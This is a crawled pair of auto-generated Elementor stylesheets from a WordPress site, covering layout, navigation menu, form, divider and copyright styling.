					.elementor-285 .elementor-element.elementor-element-4cf2541 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-285 .elementor-element.elementor-element-4cf2541 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-text );}.elementor-285 .elementor-element.elementor-element-4cf2541 div.elementor-menu-toggle{color:var( --e-global-color-aae8bd3 );}.elementor-285 .elementor-element.elementor-element-4cf2541 div.elementor-menu-toggle svg{fill:var( --e-global-color-aae8bd3 );}.elementor-285 .elementor-element.elementor-element-5f21940{transition:all 400ms;}.elementor-285 .elementor-element.elementor-element-5f21940 .elementor-menu-toggle{margin:0 auto;}@media(max-width:1024px){.elementor-285 .elementor-element.elementor-element-4d82aa8d{padding:0px 20px 0px 20px;}.elementor-285 .elementor-element.elementor-element-61b9431f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-281c62a1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-281c62a1 img{width:90%;}.elementor-bc-flex-widget .elementor-285 .elementor-element.elementor-element-589cee92.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-285 .elementor-element.elementor-element-589cee92.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu .elementor-item{font-size:1.063rem;}.elementor-285 .elementor-element.elementor-element-475d5bd > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-285 .elementor-element.elementor-element-9a56226 > .elementor-element-populated{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-285 .elementor-element.elementor-element-4d82aa8d{padding:10px 0px 10px 0px;}.elementor-285 .elementor-element.elementor-element-61b9431f{width:55%;}.elementor-285 .elementor-element.elementor-element-61b9431f > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-285 .elementor-element.elementor-element-281c62a1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-281c62a1 img{width:85%;}.elementor-285 .elementor-element.elementor-element-589cee92{width:30%;}.elementor-285 .elementor-element.elementor-element-589cee92 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu .elementor-item{font-size:1rem;}.elementor-285 .elementor-element.elementor-element-475d5bd{width:15%;}.elementor-285 .elementor-element.elementor-element-9a56226{width:29%;}}@media(min-width:768px){.elementor-285 .elementor-element.elementor-element-61b9431f{width:18%;}.elementor-285 .elementor-element.elementor-element-589cee92{width:74%;}.elementor-285 .elementor-element.elementor-element-475d5bd{width:4%;}.elementor-285 .elementor-element.elementor-element-9a56226{width:4%;}}@media(max-width:1024px) and (min-width:768px){.elementor-285 .elementor-element.elementor-element-61b9431f{width:17%;}.elementor-285 .elementor-element.elementor-element-589cee92{width:61%;}.elementor-285 .elementor-element.elementor-element-475d5bd{width:60%;}.elementor-285 .elementor-element.elementor-element-9a56226{width:22%;}}

--- FILE ---
content_type: text/css
request_url: https://aciub.com.br/wp-content/uploads/elementor/css/post-21500.css?ver=1768195381
body_size: 952
content:
.elementor-21500 .elementor-element.elementor-element-78b773b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:030px;--padding-bottom:050px;--padding-left:0px;--padding-right:0px;}.elementor-21500 .elementor-element.elementor-element-78b773b:not(.elementor-motion-effects-element-type-background), .elementor-21500 .elementor-element.elementor-element-78b773b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-21500 .elementor-element.elementor-element-becc96d{transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-becc96d .elementor-heading-title{font-size:19px;color:#000000;}.elementor-21500 .elementor-element.elementor-element-e0b0d04{transition:all 400ms;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-labels-inline .elementor-field-group > label{padding-left:13px;}body:not(.rtl) .elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-labels-inline .elementor-field-group > label{padding-right:13px;}body .elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-labels-above .elementor-field-group > label{padding-bottom:13px;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-group > label, .elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-type-html{padding-bottom:0px;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-a531fa0 );color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-button[type="submit"]{background-color:var( --e-global-color-a531fa0 );color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-d264b90:not(.elementor-motion-effects-element-type-background), .elementor-21500 .elementor-element.elementor-element-d264b90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-21500 .elementor-element.elementor-element-d264b90{transition:all 400ms;padding:50px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-d264b90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-21500 .elementor-element.elementor-element-9f49c3f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21500 .elementor-element.elementor-element-9f49c3f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21500 .elementor-element.elementor-element-9f49c3f > .elementor-element-populated{margin:-0px -0px -0px -0px;--e-column-margin-right:-0px;--e-column-margin-left:-0px;padding:-0px -0px -0px -0px;}.elementor-21500 .elementor-element.elementor-element-9f49c3f{transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-e4c37d5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-e4c37d5{transition:all 400ms;text-align:left;}.elementor-21500 .elementor-element.elementor-element-e4c37d5 img{width:91%;}.elementor-bc-flex-widget .elementor-21500 .elementor-element.elementor-element-26fa1eb.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-21500 .elementor-element.elementor-element-26fa1eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-21500 .elementor-element.elementor-element-26fa1eb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-26fa1eb{transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-ac9642d{transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-menu-toggle{margin:0 auto;}.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-a531fa0 );}.elementor-21500 .elementor-element.elementor-element-9c1e633:not(.elementor-motion-effects-element-type-background), .elementor-21500 .elementor-element.elementor-element-9c1e633 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-21500 .elementor-element.elementor-element-9c1e633{transition:all 400ms;padding:0px 0px 20px 0px;}.elementor-21500 .elementor-element.elementor-element-9c1e633 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21500 .elementor-element.elementor-element-1969a45 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-21500 .elementor-element.elementor-element-1969a45 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-1969a45{transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-85277a0{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:1px;transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-85277a0 .elementor-divider-separator{width:100%;}.elementor-21500 .elementor-element.elementor-element-85277a0 .elementor-divider{padding-block-start:12px;padding-block-end:12px;}.elementor-21500 .elementor-element.elementor-element-f37858d{transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper a, .elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper{color:var( --e-global-color-text );}.elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper, .elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper a{font-family:var( --e-global-typography-b46e061-font-family ), Sans-serif;font-size:var( --e-global-typography-b46e061-font-size );font-weight:var( --e-global-typography-b46e061-font-weight );line-height:var( --e-global-typography-b46e061-line-height );letter-spacing:var( --e-global-typography-b46e061-letter-spacing );}@media(min-width:768px){.elementor-21500 .elementor-element.elementor-element-9f49c3f{width:20%;}.elementor-21500 .elementor-element.elementor-element-26fa1eb{width:80%;}}@media(max-width:1024px){.elementor-21500 .elementor-element.elementor-element-d264b90{padding:20px 20px 0px 20px;}.elementor-21500 .elementor-element.elementor-element-e4c37d5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-e4c37d5 img{width:90%;}.elementor-21500 .elementor-element.elementor-element-26fa1eb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-9c1e633{padding:0px 20px 20px 20px;}.elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper, .elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper a{font-size:var( --e-global-typography-b46e061-font-size );line-height:var( --e-global-typography-b46e061-line-height );letter-spacing:var( --e-global-typography-b46e061-letter-spacing );}}@media(max-width:767px){.elementor-21500 .elementor-element.elementor-element-d264b90{padding:20px 20px 20px 20px;}.elementor-21500 .elementor-element.elementor-element-e4c37d5 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-e4c37d5 img{width:85%;}.elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper, .elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper a{font-size:var( --e-global-typography-b46e061-font-size );line-height:var( --e-global-typography-b46e061-line-height );letter-spacing:var( --e-global-typography-b46e061-letter-spacing );}}